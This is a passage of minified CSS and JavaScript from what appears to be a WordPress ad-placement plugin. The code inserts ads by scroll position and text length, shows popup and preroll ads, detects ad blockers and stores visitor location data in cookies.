.fpm-cross{top:0;right:-34px}[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}@keyframes timeline-hover{}@keyframes timeline{0% {width:0}100% {width:100%}}</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var 